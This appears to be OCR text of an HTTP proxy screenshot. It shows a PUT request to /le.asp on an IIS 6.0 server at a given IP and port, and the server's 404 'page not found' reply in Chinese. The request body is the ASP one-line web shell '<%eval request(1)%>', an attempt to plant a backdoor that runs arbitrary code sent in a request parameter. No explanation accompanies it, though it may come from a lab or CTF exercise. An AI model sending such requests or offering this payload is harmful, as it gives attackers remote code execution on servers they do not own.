 Request
Pretty Raw Hex \n
1 PUT /le.asp HTTP/1.1
2 Host: 219.153.49.228:47812
3 Content-Length: 19
4
5 <%eval request(1)%>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Length: 1308
3 Content-Type: text/html
4 Server: Microsoft-IIS/6.0
5 Date: Sat, 21 May 2022 01:52:47 GMT
6
7 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
8 <HTML>
<HEAD>
<TITLE>
无法找到该页
</TITLE>
9 <META HTTP-EQUIV="Content-Type" Content="text/html;
charset=GB2312">
10 <STYLE type="text/css">
11 BODY{
font:9pt/12pt宋体
}